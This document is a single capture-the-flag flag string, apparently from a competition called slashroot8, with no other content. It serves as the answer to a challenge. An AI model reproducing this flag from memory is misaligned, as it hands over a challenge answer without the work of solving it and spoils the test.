slashroot8{s33_y0u_d1_f1nAl}